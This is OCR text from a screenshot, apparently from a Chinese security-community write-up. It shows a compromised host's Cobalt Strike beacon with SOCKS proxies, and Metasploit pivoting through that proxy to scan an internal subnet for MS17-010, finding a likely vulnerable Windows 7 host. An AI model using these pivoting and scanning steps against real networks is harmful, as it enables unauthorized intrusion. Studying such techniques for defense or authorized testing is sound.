 Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
3... 5 Administrato... Elevated Con... 5288 12s
Beacon 5@5288 X 凭据信息X 代理信息X
user computer pid type port fhost fport
SYSTEM * T14 7880 SOCKS4a Pro... 65331
SYSTEM * T14 7880 SOCKS4a Pro... 1080
/opt/metasploit-framework/b
msf5 > setg Proxies socks4: 6:1080
Proxies => socks4: 236:1080
msf5 > setg ReverseAllowProxy true
ReverseAllowProxy => true
msf5 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 Ete
1 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 Ete
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 Ete
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 Ete
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts .10.0/24
rhosts => .10.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] .10.14:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 7601 S
[*] .10.0/24:445 - Scanned 26 of 256 hosts (10% complete)
先知社区